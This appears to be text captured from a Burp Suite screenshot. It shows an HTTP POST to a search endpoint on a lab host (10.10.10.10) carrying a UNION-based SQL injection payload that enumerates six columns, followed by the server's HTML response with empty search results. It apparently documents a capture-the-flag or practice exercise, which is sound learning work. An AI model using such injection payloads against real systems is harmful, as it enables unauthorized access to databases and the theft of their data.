 Request
Pretty Raw Hex
\n
1 POST /results.php HTTP/1.1
2 Host: 10.10.10.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:107.0)
Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://10.10.10.10
10 Connection: close
11 Referer: http://10.10.10.10/search.php
12 Cookie: PHPSESSID=jr297a4vpc89mpn8q4jl58808b
13 Upgrade-Insecure-Requests: 1
14
15 search=a' union select null,null,null,null,null,null -- -
Search...
0 matches
Response
Pretty Raw Hex Render
\n
30 <a href="manage.php">
<li>
Manage
</li>
</a>
31 </ul>
32 </div>
33 </nav>
34
35 <div class="main">
36 <div class="inner">
37 <h3>
Search results
</h3>
38
39 ID: <br/>
Name:  <br/>
Position: <br />
Phone No: <br />
Email: <br/>
<br/>
40 <br />
<br />
41
42 <button class="btnfloat" onclick="goBack()">
Go Back
</button>
43 <script>
44 function goBack() {
45 window.history.back();
46 }
47 </script>
48 </div>
49 </div>
50
51 <br />
Search results
1 match
INSPECTOR
Done
1,309 bytes | 2 millis